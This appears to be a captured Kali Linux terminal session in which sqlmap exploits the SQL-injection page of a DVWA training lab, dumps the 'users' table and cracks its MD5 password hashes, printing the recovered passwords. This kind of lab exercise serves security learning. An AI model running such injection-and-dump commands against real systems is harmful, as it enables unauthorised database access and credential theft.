 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.66.120/dvwa/vulnerabilities/sqli/?id=id&Submit=Submit#" --cookie="security=low;PHPSESSID=fa5b442f7d9024adce05ee3b2bb4094c" -p id -T users --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
esponsible for any misuse or damage caused by this program
[*] starting @ 06:01:42 /2023-06-19/
[06:01:42] [INFO] testing connection to the target URL
[06:01:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:01:42] [INFO] testing if the target URL content is stable
[06:01:43] [INFO] target URL content is stable
[06:01:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[06:01:43] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[06:01:43] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[06:03:52] [INFO] fetching columns for table 'users' in database 'dvwa'
[06:03:52] [INFO] fetching entries for table 'users' in database 'dvwa'
[06:03:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[06:04:02] [INFO] writing hashes to a temporary file '/tmp/sqlmapa8_gn8ba4802/sqlmaphashes-swqido4m.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[06:04:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[06:04:15] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[06:04:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:04:20] [INFO] starting 3 processes
[06:04:21] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[06:04:22] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[06:04:24] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[06:04:26] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://192.168.32.105/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://192.168.32.105/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://192.168.32.105/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://192.168.32.105/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://192.168.32.105/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[06:04:28] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.66.120/dump/dvwa/users.csv'
[06:04:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.66.120'